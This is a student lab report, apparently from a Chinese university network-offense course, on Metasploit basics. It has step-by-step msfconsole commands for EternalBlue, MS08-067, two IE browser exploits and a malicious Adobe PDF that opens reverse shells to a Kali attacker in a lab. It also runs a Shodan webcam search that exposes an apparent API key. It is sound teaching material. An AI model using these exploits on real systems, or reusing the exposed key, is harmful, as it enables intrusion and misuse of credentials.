2018-2019-2 网络对抗技术 20165324 Exp5:MSF基础应用

2018-2019-2 网络对抗技术 20165324 Exp5:MSF基础应用



MSF基础知识:

- MSF基础框架:

主要模块模块(Module)。模块是指Metasploit框架中所使用的一段软件代码组件。

- 渗透攻击模块(Exploit Modules):是指由攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞,所进行的攻击行为。

- 辅助模块(Auxiliary Modules): 能够帮助渗透测试者在进行渗透攻击之前得到目标系统丰富的情报信息,从而发起更具目标性的精准攻击。

- 攻击载荷(Payload Modules):原意指导‘载荷’,就是被运输的东西。在我们的上下文环境中就是指一段指令或称为shellcode。

- 空字段模块(Nop Modules):是一些对程序运行状态不会造成任何实质影响的空操作或无关操作指令。

- 编码模块(Encoders):攻击载荷模块与空指令模块组装完成一个指令序列后进行。

- 后渗透攻击模块(Post):使你能够收集更多信息或获得对已开发目标系统的进一步访问的模块。

用户操作界面:

- msfconsole

- armitage

- webgui

课下实践

实践内容(3.5分)本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

一个主动攻击实践

- 实现ms08_067(成功)

- 实现MS17_010_eternalblue(成功)

一个针对浏览器的攻击

- ms10_046的攻击(成功)

- ms14_064的攻击(唯一、成功)

一个针对客户端的攻击

- Adobe(成功)

成功应用任何一个辅助模块

- 网络摄像头(成功)

基础问题回答

- 用自己的话解释什么是exploit,payload,encode.

- exploit是载具,将payload传送到靶机中。

- payload是载荷,是主要攻击的功能代码。

- encode是编码,用来改变payload,实现免杀。

- 实践总结与体会

- 本次实验需要不同的靶机,实验步骤需要一步一步的认真检查,才能避免不必要的失误。事先环境的选择和准备都要充分,实验才能持续连贯下去,不然很可能像我一样,做到后面才发现IP地址变了,实验只能重复一些步骤,浪费了不少时间。

- 离实战还缺些什么技术或步骤?

- 实验还得需要合适的靶机才能完成,找到了漏洞,只有在相对应的靶机上才能进行入侵。

- 用自己的话解释什么是exploit,payload,encode.





内容5.1:主动攻击实践:ms08_067



- 实验准备:靶机windows xp sp3(英文版)(IP:192.168.44.138)、攻击机kali(192.168.44.136)。

- 命令行输入

msfconsole,然后输入以下指令:

use exploit/windows/smb/ms08_067_netapi

show payloads

set payload generic/shell_reverse_tcp //tcp反向回连

set LHOST 192.168.44.136 //攻击机ip

set LPORT 5324 //攻击端口

set RHOST 192.168.44.138 //靶机ip,特定漏洞端口已经固定

set target 0 //自动选择目标系统类型,匹配度较高

exploit //攻击

- 可通过

show payloads命令,查看可使用的payload模块,可更换模块进行尝试。 - 实验截图:



内容5.2:实现MS17_010_eternalblue

- 靶机:Microsoft Windows 7

payload : generic/shell_reverse_tcp- 实验步骤:

use exploit/windows/smb/ms17_010_eternalblue #使用漏洞

show payloads #显示可用攻击载荷

set payload generic/shell_reverse_tcp #选择攻击载荷

show options #查看配置信息

set LHOST 192.168.44.136 #设置监听地址

set RHOSTS 192.168.44.137 #设置靶机地址

exploit #开始攻击

- 如图攻击成功:



内容5.3:针对浏览器的攻击,如ms10_046

攻击机:kali 、靶机:WindowsXP ,IE版本:7.0/8.0

命令行输入

msfconsole,然后输入以下指令:

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader//使用浏览器ms10_046漏洞

set payload windows/meterpreter/reverse_http //http反向回连

set LHOST 192.168.44.:141//攻击机ip

set LPORT 5324 //攻击端口固定

exploit

- 如图在靶机的浏览器上输入:

http://192.168.44.141:80/

- 选择session,建立会话:





内容5.4实现ms14_064漏洞

靶机:windows XP 浏览器:IE版本:7.0/8.0

实验步骤:

use exploit/windows/browser/ms14_064_ole_code_execution

set payload windows/meterpreter/reverse_tcp

show options

set LHOST 192.168.44.141

set AllowPowerShellPrompt=true

set target 0

exploit

- 在靶机的浏览器上输入

http://192.168.44.141:8080/3Kxf1X

- 选择session,建立回话



内容5.5实现Adobe

- 靶机:Windows XP

- 实验步骤

use windows/fileformat/adobe_cooltype_sing #使用漏洞

set payload windows/meterpreter/reverse_tcp #选择攻击载荷

set LHOST 192.168.44.141 #攻击者地址

set FILENAME 20165324hcj.pdf #设置生成pdf文件的文件名

exploit #攻击

- 20165324hcj.pdf文件的生成:



- 找到20165324.pdf文件,传输到靶机,并运行



- kali上进行监听:

use exploit/multi/handler #进入监听模块

set payload windows/meterpreter/reverse_tcp #选择攻击载荷

set LHOST 192.168.44.141 #攻击者地址

exploit #攻击

- 如图攻击成功





内容5.6辅助模块的使用

- 网络摄像头的查找

gather/shodan_search查找网络摄像头

use auxiliary/gather/shodan_search使用辅助模块

查看需要输入的参数show options

- shodan官网注册账号,登陆查看账户API后设置APIKEY set F9MYLmsRI1qvIGG9LJvjYndut8hFvAB4

- set QUERY "webcamXP"

- 执行:run

!

!

2018-2019-2 网络对抗技术 20165324 Exp5:MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

- 20165308『网络对抗技术』Exp5 MSF基础应用

20165308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

随机推荐

- sql management studio正则替换sql

需要把create proc xxx替换为 drop proc xxx go create proc xxx 方法,使用正则查找替换 create procedure {\[dbo\]\.[^\(]+ ...

- 报错---“node install.js”

如图 解决方案: 目录中执行 npm install chromedriver --chromedriver_cdnurl=http://cdn.npm.taobao.org/dist/chromed ...

- 墨菲定律:当你觉得一个地方可能有bug,那么这个地方就会有bug----顺带了解下Tomcat那少有人注意的localhost.log

一.问题概述 题目有点长,但应该值得后端java们了解下有点小坑的localhost.log,让我长话短说. 博主是搞java后端的.后台是很简单的spring mvc + spring框架. 今天测 ...

- linux的shell后门尝试以及Cython转成C代码编译

零.背景 最近研究了一下之前的反弹shell的python代码块,写了一点代码尝试在LInux下绑定和反弹shell(正反向),看了一些代码,基本是两种思路.1.本地shell的输入输出通过管道与so ...

- Android 源码下载,国内 镜像

AOSP(Android) 镜像使用帮助 https://lug.ustc.edu.cn/wiki/mirrors/help/aosp 首先下载 repo 工具. mkdir ~/bin PATH=~ ...

- 【CF772D】Varying Kibibits FWT

[CF772D]Varying Kibibits 题意:定义函数f(a,b,c...)表示将a,b,c..的10进制下的每一位拆开,分别取最小值组成的数.如f(123,321)=121,f(530, ...

- linux 命令行常用快捷键

linux命令行常用快捷键,区别于vim编辑器快捷键.熟练掌握下面的快捷键可提高操作linux的工作效率.当然最重要的是可以装屌. 1.移动光标快捷键Ctrl+a光标回到命令行首* Ctrl+e光标回 ...

- mongodb的学习笔记一(集合和文档的增删改查)

1数据库的增删改查 一.增加一个数据库: use blog-----切换到指定的数据库,如果数据库不存在,则自动创建该数据库(新建的数据库,如果没有存储对应的集合,是不会显示出来的) 二.删除一个数据 ...

- POJ-1157 LITTLE SHOP OF FLOWERS(动态规划)

LITTLE SHOP OF FLOWERS Time Limit: 1000MS Memory Limit: 10000K Total Submissions: 19877 Accepted: 91 ...

- ASP.NET Web配置指南

利用ASP.NET,可以指定影响服务器上所有的Web应用程序.仅影响单个的应用程序.影响个别页面.或影响Web应用程序中的个别文件夹的配置设置.可以对编译器选项.调试.用户身份验证.错误消息显示.连接 ...